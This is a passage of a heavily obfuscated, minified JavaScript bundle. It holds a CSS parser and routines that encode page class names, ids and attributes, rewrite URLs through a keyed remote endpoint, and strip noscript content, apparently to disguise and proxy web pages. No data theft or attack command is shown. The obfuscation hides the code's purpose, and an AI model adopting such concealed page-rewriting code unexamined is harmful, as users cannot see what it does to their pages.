top:t(2310),left:t(702),bottom:t(1005),right:t(3001),"inset-block-start":t(3026),"inset-block-end":t(2157),"inset-inline-start":t(441),"inset-inline-end":t(2111),"inset-block":t(1425),"inset-inline":t(2367),inset:t(3317),"margin-top":t(1992),"margin-left":t(3286),"margin-bottom":t(809),"margin-right":t(1066),"margin-block-start":t(2568),"margin-block-end":t(531),"margin-inline-start":t(1437),"margin-inline-end":t(3307),margin:t(1563),"margin-block":t(1559),"margin-inline":t(883),width:t(2397),height:t(2051),"min-width":t(3312),"min-height":t(2016),"max-width":t(821),"max-height":t(1262),"block-size":t(1229),"inline-size":t(2027),"min-block-size":t(658),"min-inline-size":t(2797),"max-block-size":t(2941),"max-inline-size":t(1464),"align-self":t(2808),"justify-self":t(1538)}},property:{prelude:t(1448),descriptors:{syntax:t(2250),inherits:t(1626),"initial-value":t(2826)}},scope:{prelude:t(1368),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3136),descriptors:null},container:{prelude:t(2274),descriptors:null},nest:{prelude:t(2070),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(723)]){case Nt:return this[n(1349)]();case Vt:return this[n(2337)]();case Zt:return this[n(3386)](this[n(3095)],e[n(595)]);case qt:return this[n(1828)](this[n(3095)],e[n(595)]);case Ct:return this[n(1201)]();case Ot:return this[n(1305)]();case It:return this[n(2800)]();case Lt:return this[n(2364)]();case Tt:return this[n(507)](this[n(520)],this[n(1959)],n(1956))?this[n(1637)]():this[n(1625)](this[n(3095)],e[n(595)]);case Ut:return this[n(1637)]();case Mt:return this[n(1682)](this[n(520)],117)&&this[n(1682)](this[n(520)]+1,43)?this[n(2873)]():this[n(1539)]();case jt:{const t=this[n(1787)](this[n(520)]);if(47===t||42===t||43===t||45===t)return this[n(2337)]();35===t&&this[n(2124)](n(1520),this[n(520)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(2126)]&&r(2963)!==n[r(2126)][r(3162)]&&null!==e&&r(2963)!==e[r(3162)]&&n[r(2385)]({type:r(2963),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(723)]){case qt:return this[e(3119)]();case Nt:return this[e(2906)]();case Ht:return this[e(1304)](1)===Ht?this[e(1468)]():this[e(706)]();case Mt:return this[e(2096)]();case Lt:case It:return this[e(2800)]();case Ot:46===this[e(1787)](this[e(520)])&&this[e(2124)](e(1709),this[e(520)]+1);break;case jt:switch(this[e(1787)](this[e(520)])){case 43:case 62:case 126:case 47:return this[e(2963)]();case 46:return this[e(2164)]();case 42:case 124:return this[e(2096)]();case 35:return this[e(2906)]();case 38:return this[e(857)]()}}}};function Tl(e){const n=t;return null!==e&&n(2337)===e[n(3162)]&&("-"===e[n(3071)][e[n(3071)][n(666)]-1]||"+"===e[n(3071)][e[n(3071)][n(666)]-1])}const Dl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3071)]=" "+e[r(3071)]),Tl(n[r(2126)])&&(n[r(2126)][r(3071)]+=" ")},expression:function(){const e=t;return this[e(3207)](this[e(2668)](null,!1))},var:function(){const e=t,n=this[e(2553)]();if(this[e(1091)](),n[e(2385)](this[e(1539)]()),this[e(1091)](),this[e(723)]===Vt){n[e(2385)](this[e(2337)]());const t=this[e(635)],r=this[e(709)]?this[e(2144)](null):this[e(2668)](this[e(3045)],!1);if(e(2144)===r[e(3162)]&&r[e(1883)][e(2766)])for(let n=t-this[e(635)];n<=0;n++)if(this[e(1304)](n)===Wt){r[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}n[e(2385)](r)}return n}},Nl=new Set([t(1313),t(514),t(1813),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2553)]();if(this[e(723)]===Mt){const t=this[e(1492)](this[e(520)],this[e(1959)]);Nl[e(2264)](t[e(2538)]())||n[e(2385)](this[e(1539)]())}return n[e(2385)](this[e(3124)](e(2232))),n},block(e=!1){return this[t(2072)](e)}}},Ul={parse:{prelude:null,block(){return this[t(2072)](!0)}}};function jl(e,n){const r=t;return this[r(1938)]((()=>{const t=r;try{return e[t(3008)](this)}finally{this[t(1091)](),this[t(1087)](0)!==Xt&&this[t(2124)]()}}),n||(()=>this[r(2668)](null,!0)))}const Ll={layer(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(3245)]);return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n},supports(){const e=t;this[e(1091)]();const n=this[e(2553)](),r=jl[e(3008)](this,this[e(2530)],(()=>jl[e(3008)](this,(()=>this[e(3124)](e(1586))))));return e(2668)===r[e(3162)]&&""===r[e(3071)]||n[e(2385)](r),n}},Il={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2553)]();switch(this[e(723)]){case Ct:n[e(2385)](this[e(1201)]());break;case Ut:case Tt:n[e(2385)](this[e(1637)]());break;default:this[e(2124)](e(1858))}return this[e(1091)](),this[e(723)]===Mt&&this[e(507)](this[e(520)],this[e(1959)],e(3042))?n[e(2385)](this[e(1539)]()):this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(2751))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1091)](),this[e(723)]===Tt&&this[e(507)](this[e(520)],this[e(1959)],e(1062))&&n[e(2385)](this[e(1625)](null,Ll)),this[e(1087)](0)!==Mt&&this[e(1087)](0)!==Zt||n[e(2385)](this[e(2369)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3062)]())},block(){return this[t(2072)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3207)](this[e(2369)]())},block(e=!1){return this[t(2072)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3138)]())},block(){return this[t(2072)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3207)](this[e(1198)]())},block(e=!1){return this[t(2072)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2072)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3207)](this[e(3124)](e(1586)))},block(e=!1){return this[t(2072)](e)}}}},Ol={parse(){const e=t;return this[e(3207)](this[e(3138)]())}},Wl={parse(){const e=t;return this[e(3207)](this[e(2233)]())}},Rl={parse(){const e=t;return this[e(3207)](this[e(1539)]())}},Fl={parse:function(){const e=t,n=this[e(2553)]();this[e(1091)]();t:for(;!this[e(538)];){switch(this[e(723)]){case Mt:n[e(2385)](this[e(1539)]());break;case Ct:n[e(2385)](this[e(1201)]());break;case Vt:n[e(2385)](this[e(2337)]());break;case Xt:break t;default:this[e(2124)](e(2776))}this[e(1091)]()}return n}},Hl={parse(){const e=t;return this[e(3207)](this[e(2503)]())}},Pl={dir:Rl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Vl=function n(r){const i=t,o=function(t){const e=a1y;let n="",r=e(884),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(537)](new Ce,function(t){const n=e,r={context:Object[n(2182)](null),features:Object[n(537)](Object[n(2182)](null),t[n(3055)]),scope:Object[n(537)](Object[n(2182)](null),t[n(2955)]),atrule:Pe(t[n(1778)]),pseudo:Pe(t[n(3401)]),node:Pe(t[n(2957)])};for(const[e,i]of Object[n(2426)](t[n(2136)]))switch(typeof i){case n(1174):r[n(2013)][e]=i;break;case n(849):r[n(2013)][e]=He(i)}return{config:r,...r,...r[n(2957)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2025)](t),getFirstListNode:t=>t&&t[e(3129)],getLastListNode:t=>t&&t[e(2126)],parseWithFallback(t,n){const r=e,i=this[r(635)];try{return t[r(3008)](this)}catch(t){if(s)throw t;this[r(747)](i-this[r(635)]);const e=n[r(3008)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1304)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(666)]?n[e(1787)](t):0,substring:(t,r)=>n[e(1492)](t,r),substrToCursor(t){const n=e;return this[n(1619)][n(1492)](t,this[n(520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(520)];return this[n(1914)](t),this[n(3105)](r)},consumeFunctionName(){const t=e,r=n[t(1492)](this[t(520)],this[t(1959)]-1);return this[t(1914)](Tt),r},consumeNumber(t){const r=e,i=n[r(1492)](this[r(520)],xe(n,this[r(520)]));return this[r(1914)](t),i},eat(t){const n=e;if(this[n(723)]!==t){const e=_e[t][n(3431)](0,-6)[n(3220)](/-/g," ")[n(3220)](/^./,(t=>t[n(2720)]()));let r=(/[[\](){}]/[n(2114)](e)?'"'+e+'"':e)+n(3248),i=this[n(520)];switch(t){case Mt:this[n(723)]===Tt||this[n(723)]===Ut?(i=this[n(1959)]-1,r=n(2348)):r=n(1709);break;case Nt:this[n(1390)](35)&&(this[n(618)](),i++,r=n(2279));break;case It:this[n(723)]===Lt&&(i=this[n(1959)],r=n(873))}this[n(2124)](r,i)}this[n(618)]()},eatIdent(t){const n=e;this[n(723)]===Mt&&!1!==this[n(3319)](0,t)||this[n(2124)](n(2480)+t+n(1961)),this[n(618)]()},eatDelim(t){const n=e;this[n(1390)](t)||this[n(2124)](n(2286)+String[n(1130)](t)+n(1961)),this[n(618)]()},getLocation:(t,n)=>i?a[e(1315)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2724)](t),i=this[n(2061)](t);return a[n(1315)](null!==e?e[n(3064)][n(2278)][n(1150)]-a[n(1013)]:this[n(520)],null!==i?i[n(3064)][n(2516)][n(1150)]-a[n(1013)]:this[n(520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(666)]?a[i(619)](r):this[i(538)]?a[i(619)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1787)](e));e--);return e+1}(n,n[i(666)]-1)):a[i(619)](this[i(520)]);throw new We(t||i(2409),n,o[i(1150)],o[i(2391)],o[i(946)],a[i(1069)],a[i(2098)])}});return Object[e(537)]((function(t,l){const u=e;n=t,l=l||{},c[u(934)](n,Ue),a[u(934)](n,l[u(1150)],l[u(2391)],l[u(946)]),r=l[u(1836)]||u(884),i=Boolean(l[u(3013)]),o=u(1174)==typeof l[u(2280)]?l[u(2280)]:Fe,s=!1,c[u(1512)]=!(u(1512)in l)||Boolean(l[u(1512)]),c[u(1120)]=!(u(1120)in l)||Boolean(l[u(1120)]),c[u(2543)]=!(u(2543)in l)||Boolean(l[u(2543)]),c[u(709)]=u(709)in l&&Boolean(l[u(709)]);const{context:d=u(2009),onComment:h}=l;if(d in c[u(2013)]==0)throw new Error(u(1102)+d+"`");u(1174)==typeof h&&c[u(1658)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(619)](e,r),o=ge(n,r-2,r,"*/")?n[i(3431)](e+2,r-2):n[i(3431)](e+2,r);h(o,t)}}));const m=c[u(2013)][d][u(3008)](c,l);return c[u(538)]||c[u(2124)](),m}),{SyntaxError:We,config:c[e(1418)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(2957)])if($e[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(725)),s=Symbol(e(2181));for(const t in n)$e[e(3008)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,i=h[r(3008)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2062)](t[r(3162)])||!f[t[r(3162)]](t,g,d,p))||m[r(3008)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1174)==typeof l)h=l;else if(l&&(h=en(l[u(1007)]),m=en(l[u(622)]),l[u(2616)]&&(f=i),l[u(409)])){if(a[u(2062)](l[u(409)]))f=l[u(2616)]?c[l[u(409)]]:a[l[u(409)]];else if(!n[u(2062)](l[u(409)]))throw new Error(u(1855)+l[u(409)]+u(2237)+Object[u(3080)](n)[u(1638)]()[u(2744)](", ")+")");h=nn(h,l[u(409)]),m=nn(m,l[u(409)])}if(h===tn&&m===tn)throw new Error(u(484));d(t)};return l[e(2974)]=o,l[e(747)]=s,l[e(3288)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o})),n},l[e(2141)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1y(3008)](this,t,r,i))return n=t,o}}),n},l[e(2374)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1y;e[o(3008)](this,t,r,i)&&n[o(2385)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,i]of Object[n(2426)](t[n(2957)]))n(1174)==typeof(i[n(529)]||i)&&r[n(3396)](e,i[n(529)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(2264)](t[e(3162)]))throw new Error(e(1431)+t[e(3162)]);r[e(643)](t[e(3162)])[e(3008)](l,t)},tokenBefore:Je,token(t,e){const n=a1y;a=this[n(2381)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(1787)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1174)==typeof i[o(1535)]&&(c=i[o(1535)](c)),i[o(2637)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2957)];t[e(2957)]=function(t){const o=e;if(t[o(3064)]&&t[o(3064)][o(2278)]&&qe[o(2264)](t[o(3162)])){const e=t[o(3064)][o(2278)][o(2391)],d=t[o(3064)][o(2278)][o(946)]-1;i[o(2391)]===e&&i[o(946)]===d||(i[o(2391)]=e,i[o(946)]=d,r[o(2391)]=c,r[o(946)]=l,u&&(u=!1,r[o(2391)]===s[o(2391)]&&r[o(946)]===s[o(946)]||n[o(1631)](a)),u=!0,n[o(1631)]({source:t[o(3064)][o(1619)],original:i,generated:r}))}d[o(3008)](this,t),u&&qe[o(2264)](t[o(3162)])&&(s[o(2391)]=c,s[o(946)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(666)];e++)10===t[i(1787)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1941)];return t[e(1941)]=function(){return u&&n[e(1631)](a),{css:m(),map:n}},t}(c)),i[o(3228)]in e&&(c[o(2381)]=e[i[o(3228)]]));const l={node:t=>c[o(2957)](t),children:Qe,token:(t,e)=>c[o(429)](t,e),tokenize:Ke};return c[o(2957)](t),c[o(1941)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le==0&&(t[e(1883)]=(new Le)[e(1252)](t[e(1883)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le&&(t[e(1883)]=t[e(1883)][e(1458)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(393)][i(729)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(3288)],findLast:s[i(2141)],findAll:s[i(2374)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1174)==typeof t?t(o):ti(o,t))}};var d;return u[i(393)]=new Qr({generic:r[i(3133)],cssWideKeywords:r[i(3253)],units:r[i(1154)],types:r[i(1400)],atrules:r[i(1621)],properties:r[i(1550)],node:r[i(2957)]},u),u}(ti({},{...zl,parseContext:{default:t(3047),stylesheet:t(3047),atrule:t(2490),atrulePrelude(e){const n=t;return this[n(2207)](e[n(1778)]?String(e[n(1778)]):null)},mediaQueryList:t(2369),mediaQuery:t(902),condition(e){const n=t;return this[n(3124)](e[n(916)])},rule:t(996),selectorList:t(3138),selector:t(2233),block(){return this[t(2072)](!0)},declarationList:t(3392),declaration:t(2530),value:t(2144)},features:{supports:{selector(){return this[t(2233)]()}},container:{style(){return this[t(2530)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Yl,find:Jl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=g(5281);const ru=e=>e[t(1403)](t(2559))||e[t(1403)](t(1932))?e=(e=(e=(e=e[t(3220)](/(^width\s*:)/g,t(1712)))[t(3220)](/([^-]width\s*:)/g,t(1712)))[t(3220)](/(^height\s*:)/g,t(1712)))[t(3220)](/([^-]height\s*:)/g,t(1712)):e;function iu(e){const n=t;try{return new Blob([e])[n(1576)]}catch{return n(1257)!=typeof TextEncoder?(new TextEncoder)[n(3194)](e)[n(666)]:2*e[n(666)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(666)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(643)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(3396)](t,i),r=a,0))},has:t=>n[e(2264)](t),delete(t){const i=e;if(!n[i(2264)](t))return!1;const o=n[i(643)](t);return n[i(1453)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3382)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(3378),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1257)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(643)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(457),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3396)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3071),direction:n(2855),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(666)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2855)===e[n(3341)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2898)],isPageLevel:u}=e;o=t=>e[n(1109)]&&!e[n(1109)](t)?t:(0,nu.md)(t[n(3150)]("\\")[n(2744)](""),i),s=function(o){const s=n;let a=arguments[s(666)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1637)];return o[s(2606)]("{{")&&o[s(3365)]("}}")?o:o[s(2606)](".")&&!o[s(2606)]("./")&&!o[s(2606)](s(1341))||o[s(2606)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1109)],attributeFilter:e[s(1139)]}):e[s(3235)]&&!e[s(3235)](o)?o:(u&&a===ht.MN[s(2534)]&&(a=ht.MN[s(1966)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(841)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1139)]&&!e[n(1139)](t)?t:n(1207)[n(2090)]((0,nu.md)(t[n(3431)](5),i)[n(2538)]()),c=t=>e[n(2835)]&&e[n(2835)](t)?n(1100)+(0,nu.md)(t[n(2538)](),i):t}else n(851)===e[n(3341)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2005)]:t,a=t=>(0,nu._)(t[n(3431)](5))?n(1207)+(0,nu.ks)(t[n(3431)](5)[n(2538)]()):t,c=t=>t[n(2606)](n(1100))&&(0,nu._)(t[n(3431)](3))?(0,nu.ks)(t[n(3431)](3)):t):n(2429)===e[n(3341)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1462)])[r(841)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2385)](t);const g=l[r(666)]>=3&&r(1580)===l[l[r(666)]-3][r(374)];if(r(2906)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(2164)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&t[r(374)][r(374)][r(2606)](r(1207)))t[r(374)][r(374)]=a(t[r(374)][r(374)]);else if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||"id"!==t[r(374)][r(374)]&&r(685)!==t[r(374)][r(374)]&&r(2389)!==t[r(374)][r(374)]||r(1201)!==(null===(i=t[r(3071)])||void 0===i?void 0:i[r(3162)]))if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||r(2559)!==t[r(374)][r(374)]&&r(1932)!==t[r(374)][r(374)]||r(1201)!==(null===(u=t[r(3071)])||void 0===u?void 0:u[r(3162)]))if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1529)===t[r(374)][r(374)]&&r(1201)===(null===(d=t[r(3071)])||void 0===d?void 0:d[r(3162)])&&(t[r(3071)][r(3071)][r(1403)](r(2559))||t[r(3071)][r(3071)][r(1403)](r(1932)))){if(r(2855)===e[r(3341)]){const e=ru(t[r(3071)][r(3071)]);e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=t[r(3071)][r(3071)]+", "+e)}else if(r(851)===e[r(3341)]){const e=(b=t[r(3071)][r(3071)])[r(1403)](r(2559))||b[r(1403)](r(1932))?b=(b=(b=(b=b[r(3220)](/(^width\s*:)   /g,"$1"))[r(3220)](/([^-]width\s*:)   /g,"$1"))[r(3220)](/(^height\s*:)   /g,"$1"))[r(3220)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=e)}}else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1523)===t[r(374)][r(374)]&&r(1201)===(null===(h=t[r(3071)])||void 0===h?void 0:h[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&"id"===t[r(374)][r(374)]&&r(1539)===(null===(m=t[r(3071)])||void 0===m?void 0:m[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(374)]=mu(t[r(1433)],t[r(3071)][r(374)],o):t[r(3071)][r(374)]=o(t[r(3071)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2849)===t[r(374)][r(374)]&&r(1539)===(null===(f=t[r(3071)])||void 0===f?void 0:f[r(3162)]))e[r(3341)],t[r(374)][r(374)]=o(t[r(374)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2943)===t[r(374)][r(374)]&&r(1201)===(null===(p=t[r(3071)])||void 0===p?void 0:p[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(g&&r(1201)===t[r(3162)])t[r(3071)]=s(t[r(3071)],ht.MN[r(2534)]);else if(r(1637)===t[r(3162)])t[r(3071)]=s(t[r(3071)],g?ht.MN[r(2534)]:ht.MN[r(1637)]);else if(r(996)===t[r(3162)])t[r(1762)][r(1883)][r(1291)]((t=>{const n=r;n(2668)===t[n(3162)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2114)](t[n(3071)])&&(t[n(3071)]=fu({...e,stylesheet:t[n(3071)],context:n(3378)}))}));else if(r(2668)===t[r(3162)]&&t[r(3071)][r(1499)]()[r(2606)](r(1956))&&t[r(3071)][r(1499)]()[r(3365)](")")){const e=t[r(3071)][r(1499)]()[r(3431)](4,-1)[r(1499)](),n=e[r(1427)](/^'(.*)'$/),i=e[r(1427)](/^"(.*)"$/);let o="";o=n?"'"[r(2090)](s(n[1],ht.MN[r(1637)]),"'"):i?'"'[r(2090)](s(i[1],ht.MN[r(1637)]),'"'):s(e,ht.MN[r(1637)]),t[r(3071)]=t[r(3071)][r(3220)](e,o)}else r(2096)===t[r(3162)]&&(t[r(374)]=c(t[r(374)]));else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=r(1265)+t[r(3071)][r(3071)]:t[r(3071)][r(3071)]=t[r(3071)][r(3071)][r(2606)](r(1265))?t[r(3071)][r(3071)][r(3431)](3):t[r(3071)][r(3071)];else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);var b},leave(t){l[n(3356)]()}}),Zl(u)}g(6411);const pu=[],gu={};var bu=g(5879);const wu=e=>_t.A[t(643)]()[t(3443)][t(3008)](e,/[A-Z]/g,(e=>"-"[t(2090)](e[t(2538)]())));var yu=g(6621);function vu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(712)](),!s[n(1403)]("<"))return s;s[n(1403)](n(521))&&(s=_t.A[n(643)](i)[n(3443)][n(3008)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1447)]),h=_t.A[n(643)](i)[n(3296)][n(3008)](d,s,n(1239)),m=h[n(1776)](n(2641)),f=(null==m?void 0:m[n(3287)](n(841)))||a||_t.A[n(643)](i)[n(856)][n(643)][n(2762)](i[n(3187)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(643)]()[n(2740)][n(3008)](h,n(546));p&&p[n(3014)](),_t.A[n(643)](i)[n(3363)][n(3008)](h,n(3234))[n(1291)]((t=>{!function(t,e){const n=a1y;if(pu[n(1403)](e))return;const r=t[n(1775)][n(2936)](t,e);if(r){if(!r[n(2473)])return;if(r[n(643)]||r[n(3396)])return}try{if(e[n(1427)](/^\d+$/))return;gu[e]=t[e],t[n(1775)][n(3208)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(643)](t)[r(2740)][r(3008)](t[r(3187)],r(803)[r(2090)](n,'"]'));if(i)return i[r(1636)];const o=_t.A[r(643)](t)[r(3363)][r(3008)](t[r(3187)],"#"+n);if(1===o[r(666)])return o[0];if(o[r(666)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(815)](n(504),t[n(712)]())}pu[n(2385)](e)}(i,t.id)}));let g="";return s[n(1403)](n(2336))?g=h[n(3009)][n(2514)]:s[n(1403)](n(1085))&&s[n(1403)](n(1043))?g=h[n(1866)][n(2514)]+h[n(2587)][n(2514)]:s[n(1403)](n(1085))&&!s[n(1403)](n(1481))?g=h[n(1866)][n(2514)]:s[n(1403)](n(1043))?(_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])&&(g+=h[n(1866)][n(2514)]),g+=h[n(2587)][n(2514)]):g=_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])+_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(2587)]),n(2231)===(null===(r=h[n(1347)])||void 0===r?void 0:r[n(374)])&&(g=n(1275)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2281)][n(2725)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2281)][e(1552)]))return;const 